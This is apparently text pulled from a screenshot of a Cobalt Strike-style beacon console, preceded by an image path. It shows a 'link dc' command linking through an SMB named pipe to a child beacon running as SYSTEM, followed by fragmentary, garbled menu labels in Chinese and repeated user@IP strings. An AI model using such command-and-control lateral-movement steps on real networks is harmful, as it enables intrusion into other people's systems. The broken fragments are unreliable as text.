 beacon> link dc
[*] Tasked to link to \\dc\pipe\msagent_698c
[+] host called home, sent: 31 bytes
[+] established link to child beacon: 10.10.10.149
[WEB] SYSTEM */476 (x64)
beacon>
neo@192.168.0.135 neo@192.168.0.135 (2)
文件... 【暗... 项目... 项目... hosts.